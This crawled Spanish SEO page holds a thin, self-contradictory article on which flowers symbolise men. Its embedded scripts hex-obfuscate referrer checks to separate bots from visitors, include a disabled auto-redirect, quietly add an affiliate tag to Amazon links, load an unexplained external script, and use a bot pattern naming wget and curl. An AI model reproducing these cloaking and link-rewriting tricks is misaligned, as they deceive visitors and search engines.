

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/que-flor-representa-al-hombre/
body_size: 12213
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Descubre la flor que mejor representa al hombre en su jardín</title>

        <meta name="description" content=" ¿Qué flor representa al hombre? Si bien es cierto que muchas flores son ampliamente asociadas con las mujeres, también hay algunas que pueden representar al...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/que-flor-representa-al-hombre/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Descubre la flor que mejor representa al hombre en su jardín">

        <meta property="og:description" content=" ¿Qué flor representa al hombre? Si bien es cierto que muchas flores son ampliamente asociadas con las mujeres, también hay algunas que pueden representar al...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Descubre la flor que mejor representa al hombre en su jardín">

        <meta property="og:url" content="https://esarena.es/que-flor-representa-al-hombre/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-03T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Descubre la flor que mejor representa al hombre en su jardín">

        <meta name="twitter:description" content=" ¿Qué flor representa al hombre? Si bien es cierto que muchas flores son ampliamente asociadas con las mujeres, también hay algunas que pueden representar al...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Descubre la flor que mejor representa al hombre en su jardín">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Descubre la flor que mejor representa al hombre en su jard\u00edn",

          "description": " \u00bfQu\u00e9 flor representa al hombre? Si bien es cierto que muchas flores son ampliamente asociadas con las mujeres, tambi\u00e9n hay algunas que pueden representar al...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-03T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/que-flor-representa-al-hombre\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/que-flor-representa-al-hombre\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Descubre la flor que mejor representa al hombre en su jard\u00edn",

              "item": "https:\/\/esarena.es\/que-flor-representa-al-hombre\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4761" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Descubre la flor que mejor representa al hombre en su jardín
        </div>

        

        <article>

            <h1>Descubre la flor que mejor representa al hombre en su jardín</h1>

            <div class="article-meta">

                <span>📅 03/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p><strong>¿Qué flor representa al hombre?</strong> Si bien es cierto que muchas flores son ampliamente asociadas con las mujeres, también hay algunas que pueden representar al hombre. Descubre cuáles son estas flores y cuál es su significado en este artículo de EsArenaEs. Aprende a incorporarlas en tus arreglos florales y crea una nueva perspectiva de belleza en tu hogar.</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#Flores_masculinas_descubre_las_plantas_que_representan_al_hombre_en_tu_jardin">Flores masculinas: descubre las plantas que representan al hombre en tu jardín.</a></li><li><a href="#%C2%BFCual_es_la_flor_que_simboliza_al_genero_masculino">¿Cuál es la flor que simboliza al género masculino?</a></li><li><a href="#%C2%BFCual_es_el_significado_de_obsequiar_una_rosa_amarilla_a_un_hombre">¿Cuál es el significado de obsequiar una rosa amarilla a un hombre?</a></li><li><a href="#%C2%BFQuien_puede_regalar_flores_a_un_hombre">¿Quién puede regalar flores a un hombre?</a></li><li><a href="#%C2%BFCual_es_la_flor_que_simboliza_el_amor">¿Cuál es la flor que simboliza el amor?</a><ul><li><a href="#%C2%BFExisten_flores_que_simbolicen_la_masculinidad"> ¿Existen flores que simbolicen la masculinidad?  </a></li><li><a href="#%C2%BFCual_es_el_significado_de_las_flores_que_se_suelen_regalar_a_hombres"> ¿Cuál es el significado de las flores que se suelen regalar a hombres?  </a></li><li><a href="#%C2%BFHay_alguna_flor_en_particular_que_se_asocie_con_la_figura_masculina_en_la_jardineria"> ¿Hay alguna flor en particular que se asocie con la figura masculina en la jardinería?</a></li></ul></li></ul></nav><br/> <h2>Flores masculinas: descubre las plantas que representan al hombre en tu jardín.</h2> <p>Flores masculinas: descubre las plantas que representan al hombre en tu <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>. En el mundo de la <a href="/como-se-llama-la-flor-que-dura-5-anos/">jardinería</a>, existen plantas que se consideran más «masculinas» que otras. <strong>Esto se debe a sus características físicas y simbólicas.</strong> Por ejemplo, la flor del lirio es una de las más asociadas con la masculinidad, ya que su forma recuerda a una espada y su aroma es fuerte y penetrante. <strong>Otras plantas que se utilizan para representar la fuerza y la masculinidad son el roble, el cedro y el pino,</strong> debido a su tamaño y fortaleza. También hay plantas que, aunque no sean tradicionalmente consideradas «masculinas», pueden ser una excelente opción para un jardín diseñado para representar la personalidad del hombre moderno. <strong>Por ejemplo, la lavanda es una <a href="/que-significado-tiene-el-tulipan-negro/">planta elegante</a>, con una fragancia fuerte y relajante,</strong> lo que la hace ideal para un jardín zen o para un hombre que busca la armonía en su hogar. En definitiva, <strong>la elección de plantas para un jardín masculino depende del estilo y las preferencias personales de cada uno,</strong> pero siempre se pueden encontrar opciones que reflejen la fuerza, la elegancia y la personalidad del hombre actual.</p> <h2>¿Cuál es la flor que simboliza al género masculino?</h2> <p><p>En la Jardinería no hay una flor específica que simbolice al género masculino. Sin embargo, <strong>existen plantas y flores que por su fuerza, resistencia y elegancia se asocian comúnmente con el género masculino</strong>. Por ejemplo, el roble y el cedro son árboles que representan la fortaleza y la virilidad. En cuanto a las flores, el iris es una de las más utilizadas para representar al género masculino debido a su forma estilizada y sus colores vibrantes. Además, también se asocian con la masculinidad las plantas con hojas grandes y estructura robusta, como los helechos y las palmeras.</p>  <h2>¿Cuál es el significado de obsequiar una rosa amarilla a un hombre?</h2> <p><p><strong>En <a href="/que-significan-los-narcisos-en-el-lenguaje-de-las-flores/">el lenguaje de las flores</a>,</strong> la <a href="/cual-es-la-flor-del-amor/">rosa</a> amarilla simboliza la amistad y el cariño fraternal, por lo que si obsequias una rosa amarilla a un hombre, es una manera de expresarle tu aprecio y afecto sin ningún tipo de connotación romántica. Es una elección perfecta para demostrarle que valoras su amistad y que quieres fortalecerla. Además, las <a href="/cuales-son-las-10-flores-mas-bellas-del-mundo/">rosas</a> amarillas son una buena opción para aquellos hombres que disfrutan de la jardinería, ya que son bastante fáciles de cuidar y pueden ser plantadas en macetas o jardines.</p>  <h2>¿Quién puede regalar flores a un hombre?</h2> <p><p><strong>Cualquier persona</strong> puede <a href="/que-decir-cuando-alguien-te-regala-flores/">regalar flores</a> a un hombre. Aunque tradicionalmente se ha asociado el regalo de flores con mujeres, hoy en día los hombres también disfrutan de recibir arreglos florales o plantas como detalle especial. <strong>Dependiendo de los gustos y preferencias del hombre</strong>, se pueden elegir diferentes tipos de flores o plantas. Por ejemplo, si le gusta la jardinería, se le puede regalar una planta que le permita cultivar en casa. Si prefiere algo más decorativo, se puede optar por un arreglo floral con colores y formas que vayan acorde con su estilo y personalidad. En resumen, <strong>no hay restricciones de género en cuanto a regalar flores</strong>, lo importante es conocer los gustos de la persona y elegir el obsequio que más le agrade.</p>  <h2>¿Cuál es la flor que simboliza el amor?</h2> <p><p>La flor que se asocia tradicionalmente con el amor en el mundo de la jardinería es la rosa. En particular, las rosas rojas son el símbolo más común del amor apasionado y duradero. <strong> Aunque también hay otras flores que pueden representar el amor, como la <a href="/que-flor-simboliza-la-lujuria/">flor de la pasión</a> o la margarita blanca, la rosa sigue siendo la más popular y reconocida en este sentido. </strong> Además, existen <a href="/cuales-son-las-caracteristicas-de-una-rosa/">variedades de rosas</a> que presentan diferentes tonalidades, cada una con su propio significado, por ejemplo, las rosas rosadas simbolizan el amor romántico y las rosas blancas representan la pureza y la inocencia. Por lo tanto, si deseas expresar tu amor a través de un ramo de flores, ¡no dudes en elegir una hermosa rosa!</p>  <h3>¿Existen flores que simbolicen la masculinidad?<br/> </h3> <p>Sí, existen <strong>flores</strong> que simbolizan la <strong>masculinidad</strong> en el mundo de la jardinería. Una de ellas es el iris, que representa la fuerza y el coraje. También está el gladiolo, que simboliza la sinceridad y la determinación masculina. Otra flor que representa la masculinidad es el <a href="/que-significa-que-te-regalen-un-clavel/">clavel</a>, especialmente en su variedad roja, que se asocia con la pasión y el amor. Estas flores pueden ser una excelente opción para incluir en un jardín masculino o para regalar a un hombre en una ocasión especial.</p> <h3>¿Cuál es el significado de las flores que se suelen regalar a hombres?<br/> </h3> <p>En la jardinería, las flores que se suelen regalar a los hombres son aquellas que transmiten fuerza, energía y vitalidad. Las <strong>flores azules</strong> representan la lealtad, el éxito y la sabiduría, y se pueden regalar a hombres que están pasando por momentos difíciles o que necesitan una dosis extra de motivación. Las <strong><a href="/cuando-salen-las-orquideas/">orquídeas</a></strong>, por su parte, son una muestra de refinamiento y elegancia, y se pueden regalar a hombres que disfrutan de la belleza y la sofisticación. Las <strong>rosas amarillas</strong> simbolizan la amistad y la alegría, y pueden ser una buena opción para regalar a un amigo cercano o familiar. En general, las flores que se regalan a hombres en el contexto de la jardinería suelen tener colores fuertes y vibrantes, y están asociadas con valores como la fuerza, la confianza y el optimismo.</p> <h3>¿Hay alguna flor en particular que se asocie con la figura masculina en la jardinería?</h3> <p>No hay una flor en particular que se asocie directamente con la figura masculina en la jardinería. Sin embargo, existen plantas y flores que se pueden adaptar a los gustos y preferencias de cada persona, independientemente de su género. Por ejemplo, algunas plantas que suelen ser populares entre los hombres son las suculentas, las orquídeas, los cactus, los bonsáis y las plantas carnívoras, ya que su cuidado y mantenimiento pueden requerir habilidades técnicas y conocimientos especializados. En definitiva, la elección de las plantas y flores en la jardinería no está limitada por la identidad de género, sino por el gusto personal y las necesidades de cada individuo.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/cual-es-el-lenguaje-de-las-flores/"><br/>Descubre el significado detrás de cada flor: ¿Cuál es el&hellip;</a></li><li><a href="/que-color-de-rosas-prefieren-las-mujeres/"><br/>Descubre cuál es el color favorito de rosas entre las&hellip;</a></li><li><a href="/que-significa-regalar-dalias/"><br/>El significado detrás de regalar dalias: descubre su&hellip;</a></li><li><a href="/que-decir-cuando-alguien-te-regala-flores/"><br/>Protocolo floral: ¿Cómo agradecer cuando alguien te regala&hellip;</a></li><li><a href="/que-significa-cuando-un-hombre-le-regala-flores-a-una-mujer/"><br/>El lenguaje de las flores: ¿Qué significado tiene regalarlas&hellip;</a></li><li><a href="/que-significa-una-flor-de-3-petalos/"><br/>Descubre el significado simbólico de las flores de 3 pétalos&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#21434855444d42495459615840494e4e0f4452"><span class="__cf_email__" data-cfemail="f89a918c9d949b908d80b88199909797d69d8b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#91f3f8e5f4fdf2f9e4e9d1e8f0f9fefebff4e2"><span class="__cf_email__" data-cfemail="35575c415059565d404d754c545d5a5a1b5046">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=44511&from=esarena.es&id=923')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#066469726f6c69686a6f686346616b676f6a2865696b" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata 